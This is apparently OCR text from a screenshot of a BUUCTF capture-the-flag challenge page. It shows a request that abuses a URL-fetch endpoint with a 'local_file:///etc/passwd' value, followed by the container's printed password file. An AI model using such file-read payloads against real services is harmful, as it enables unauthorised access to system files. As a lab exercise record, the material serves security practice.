 BUUCTF在线评测
5bfda555-db15-4d0e-8fb9-c
view-source:5bfda555-db15-
view-source:5bfda555-db15-
不安全
5bfda555-db15-4d0e-8fb9-c59c24fffb28.node5.buuoj.cn:81/read?url=local_file:///etc/passwd
root:x:0:0:root:/root:/bin/ash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/spool/mail:/sbin/nologin cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin sshd:x:22:22:sshd:/dev/null:/sbin/nologin at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin postgres:x:70:70::/var/lib/postgresql:/bin/sh
cyrus:x:85:12::/usr/cyrus:/sbin/nologin vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
ntp:x:123:123:NTP:/var/empty:/sbin/nologin smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
guest:x:405:100:guest:/dev/null:/sbin/nologin nobody:x:65534:65534:nobody:/:/sbin/nologin glzjin:x:1000:1000:Linux
User,,,:/app:/bin/ash